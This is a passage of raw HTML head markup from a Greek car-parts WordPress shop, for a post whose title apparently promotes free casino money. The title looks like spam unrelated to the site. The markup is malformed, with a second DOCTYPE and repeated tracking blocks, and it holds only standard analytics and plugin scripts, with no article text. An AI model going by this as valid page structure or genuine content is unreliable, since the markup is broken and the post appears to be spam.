!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.carsprofitparts.gr/wp-content/uploads/bb-theme/skin-6756483e1f053.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4' media='all' />
<script id="adrenalize_car-js-extra">
var adrenalizeCar = {"siteUrl":"https:\/\/www.carsprofitparts.gr","pluginUrl":"https:\/\/www.carsprofitparts.gr\/wp-content\/plugins\/adrenalize-car.gr\/"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4" id="adrenalize_car-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.carsprofitparts.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"0a7585ce3d"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://www.carsprofitparts.gr/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.15" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.4.4","tvc_wpv":"6.7.4","tvc_eev":"7.2.15","tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":""}};
</script>
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234197' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2587%25CF%2581%25CE%25AE%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2587%25CF%2581%25CE%25AE%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1-2020%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234197',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8856",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!DOCTYPE html>
			<html lang="el">
			<head>		
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152546777-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());				
				gtag('config', 'UA-152546777-1');
			</script>


						<meta charset="UTF-8" />
			<meta name='viewport' content='width=device-width, initial-scale=1.0' />
			<meta http-equiv='X-UA-Compatible' content='IE=edge' />
			<link rel="profile" href="https://gmpg.org/xfn/11" />
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts</title>
	<meta name="description" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/καζίνο-δωρεάν-χρήματα-2020/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:description" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/καζίνο-δωρεάν-χρήματα-2020/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="44 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/"},"author":{"name":"","@id":""},"headline":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/"},"wordCount":8917,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/","name":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; 2020 | &Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&omicron;&chi;&rho;&#972;&nu;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &alpha;&pi;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234197' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2587%25CF%2581%25CE%25AE%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2587%25CF%2581%25CE%25AE%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1-2020%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234197',
          article_category: '',
          author_id: '5555',
          author_name: '',
